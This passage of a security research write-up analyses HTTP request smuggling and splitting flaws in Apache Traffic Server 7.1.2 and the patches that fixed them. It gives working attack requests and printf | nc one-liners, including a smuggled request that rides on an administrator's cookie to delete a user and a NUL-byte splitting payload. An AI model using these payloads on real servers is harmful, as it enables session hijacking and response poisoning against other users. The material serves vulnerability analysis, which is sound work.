
Obviously, the data portion of the request packet below is parsed into the request header by the backend server during the transfer.
Looking at the packets in Wireshark, ATS reuses TCP connections during data transfer with the backend Nginx server.

Just look at the request as shown:

The shaded portion is the first request and the remaining portion is the second request.
In the request we sent, there is a specially constructed request header Content-Length : 56. 56 is the length of the subsequent data.
GET / HTTP/1.1\r\n Host: lnmp.mengsec.com\r\n attack: 1\r\n foo:
At the end of the data, there is no \r\n.
When our request arrives at the ATS server, because the ATS server can resolve the request header with a space between Content-Length : 56, it considers the request header to be valid. As a result, subsequent data is also treated as part of this request. In general, for an ATS server, this request is a complete request.
GET / HTTP/1.1\r\n Host: lnmp.mengsec.com\r\n Content-Length : 56\r\n \r\n GET / HTTP/1.1\r\n Host: lnmp.mengsec.com\r\n attack: 1\r\n foo:
After receiving the request, the ATS forwards the request packet to the corresponding backend server according to the value of the Host field. Here is the forwarding to the Nginx server.
When the Nginx server encounters a request header similar to this Content-Length : 56, it will consider it invalid and then ignore it, but it will not return a 400 error. For Nginx, the received request is
GET / HTTP/1.1\r\n Host: lnmp.mengsec.com\r\n \r\n GET / HTTP/1.1\r\n Host: lnmp.mengsec.com\r\n attack: 1\r\n foo:
Since there is no \r\n at the end, this is equivalent to receiving a full GET request and an incomplete GET request.
complete:
GET / HTTP/1.1\r\n Host: lnmp.mengsec.com\r\n \r\n
Incomplete:
GET / HTTP/1.1\r\n Host: lnmp.mengsec.com\r\n attack: 1\r\n foo:
At this point, Nginx will send the response corresponding to the first request packet to the ATS server, and then wait for the subsequent second request to be transmitted before responding.
When the next request forwarded by the ATS arrives, for Nginx, it is directly spliced to the incomplete request packet just received. It is equivalent this:
GET / HTTP/1.1\r\n Host: lnmp.mengsec.com\r\n attack: 1\r\n foo: GET / HTTP/1.1\r\n Host: 10.211.55.2:10086\r\n X-Forwarded-For: 10.211.55.2\r\n Via: http/1.1 mengchen-ubuntu[3ff3687d-fa2a-4198-bc9a-0e98786adc62] (ApacheTrafficServer/7.1.2)\r\n
Then Nginx sends the response of the request packet to the ATS server. The responses we received are the two key-value pairs attack: 1 and foo: GET / HTTP/1.1.
What harm does this cause? If the second request forwarded by ATS is not sent by us? Let's try it out。

Suppose there is an admin.php under the Nginx server. The code content is as follows:
<?php if(isset($_COOKIE['admin']) && $_COOKIE['admin'] == 1){ echo "You are Admin\n"; if(isset($_GET['del'])){ echo 'del user ' . $_GET['del']; } }else{ echo "You are not Admin"; }
Since the HTTP protocol itself is stateless, many websites use cookies to determine the identity of a user. Through this vulnerability, we can steal the identity information of the administrator. In this example, the administrator's request will carry the key value pair admin=1 of Cookie. When the administrator is authorized, the user name to be deleted can be passed in GET mode, and then the user is deleted. .
As we saw earlier, by constructing a special request packet, the Nginx server can make a request received as part of the previous request. In this way, we can steal the administrator's cookies.
Constructing a packet
GET / HTTP/1.1\r\n Host: lnmp.mengsec.com\r\n Content-Length : 78\r\n \r\n GET /admin.php?del=mengchen HTTP/1.1\r\n Host: lnmp.mengsec.com\r\n attack: 1\r\n foo:
Then the normal request from the administrator
GET / HTTP/1.1 Host: lnmp.mengsec.com Cookie: admin=1
Let's take a look at the effect
It's very intuitive to look at in Wireshark's packets. The shadows are normal requests sent by the administrator.

The user was spliced into the previous request on the Nginx server and the user mengchen was successfully deleted.
4.3.2 Second Patch
https://github.com/apache/trafficserver/pull/3201 # 3201 Close the connection when returning a 400 error response
This patch shows that in ATS 7.1.2, if a request causes a 400 error, the established TCP link will not be closed. In regilero's analysis of CVE-2018-8004 article, how to exploit this vulnerability.
printf 'GET / HTTP/1.1\r\n'\ 'Host: ats.mengsec.com\r\n'\ 'aa: \0bb\r\n'\ 'foo: bar\r\n'\ 'GET /2333 HTTP/1.1\r\n'\ 'Host: ats.mengsec.com\r\n'\ '\r\n'\ | nc 10.211.55.22 80
A total of 2 responses can be obtained, all of which are 400 errors.

When ATS parses a HTTP request, if it encounters NULL, it will cause a truncation operation. The one request we send is two requests for the ATS server.
First
GET / HTTP/1.1\r\n Host: ats.mengsec.com\r\n aa:
Second
bb\r\n foo: bar\r\n GET /2333 HTTP/1.1\r\n Host: ats.mengsec.com\r\n \r\n
The first request encountered NULL during parsing, the ATS server responded with the first 400 error, and the following bb\r\n became the beginning of the subsequent request, not conforming to the HTTP request specification, which responded The second 400 error.
Test with modification
printf 'GET / HTTP/1.1\r\n'\ 'Host: ats.mengsec.com\r\n'\ 'aa: \0bb\r\n'\ 'GET /1.html HTTP/1.1\r\n'\ 'Host: ats.mengsec.com\r\n'\ '\r\n'\ | nc 10.211.55.22 80

A 400 response, a 200 response, can also be seen in Wireshark, which forwards the second request to the backend Apache server.

This is already a HTTP request splitting attack.
GET / HTTP/1.1\r\n Host: ats.mengsec.com\r\n aa: \0bb\r\n GET /1.html HTTP/1.1\r\n Host: ats.mengsec.com\r\n \r\n
But this request package, how to see are two requests, the middle GET /1.html HTTP/1.1\r\n does not conform to the format of the request header Name:Value in the HTTP packet. Here we can use absoluteURI, which specifies its detailed format in 5.1.2 of RFC2616.
We can make a request using a request header like GET http://www.w3.org/pub/WWW/TheProject.html HTTP/1.1.
Constructing a packet
GET /400 HTTP/1.1\r\n Host: ats.mengsec.com\r\n aa: \0bb\r\n GET http://ats.mengsec.com/1.html HTTP/1.1\r\n \r\n GET /404 HTTP/1.1\r\n Host: ats.mengsec.com\r\n \r\n
printf 'GET /400 HTTP/1.1\r\n'\ 'Host: ats.mengsec.com\r\n'\ 'aa: \0bb\r\n'\ 'GET http://ats.mengsec.com/1.html HTTP/1.1\r\n'\ '\r\n'\ 'GET /404 HTTP/1.1\r\n'\ 'Host: ats.mengsec.com\r\n'\ '\r\n'\ | nc 10.211.55.22 80
Essentially, this is two HTTP requests, the first one is
GET /400 HTTP/1.1\r\n Host: ats.mengsec.com\r\n aa: \0bb\r\n GET http://ats.mengsec.com/1.html HTTP/1.1\r\n \r\n
Where GET http://ats.mengsec.com/1.html HTTP/1.1 is a request header named GET http with a value of //ats.mengsec.com/1.html HTTP/1.1.
The second one is
GET /404 HTTP/1.1\r\n Host: ats.mengsec.com\r\n \r\n
After the request is sent to the ATS server, we can get three HTTP responses, the first one is 400, the second is 200, and the third is 404. The extra response is the ATS response to the server 1.html request.

According to the first-in-first-out rule of HTTP Pipepline, it is assumed that the attacker sends the first malicious request to the ATS server, and then the victim sends a normal request to the ATS server, and the response obtained by the victim is sent by the attacker. The contents of GET http://evil.mengsec.com/evil.html HTTP/1.1 in the malicious request. This type of attack is theoretically successful, but the conditions of use are still too harsh.
For the way the vulnerability is fixed, the ATS server chooses to close the TCP link when it encounters a 400 error, so that no matter what subsequent requests, it will not affect other users.
4.3.3 Third Patch
https://github.com/apache/trafficserver/pull/3231 # 3231 Validate Content-Length headers for incoming requests
In this patch, the description of bryancall is
Respond with 400 code when Content-Length headers mismatch, remove duplicate copies of the Content-Length header with exactly same values, and remove Content-Length headers if Transfer-Encoding header exists.
From here we can know that in the ATS 7.1.2 version, there is no full implementation of the RFC2616 standard, we may be able to carry out the CL-TE smuggling attack.
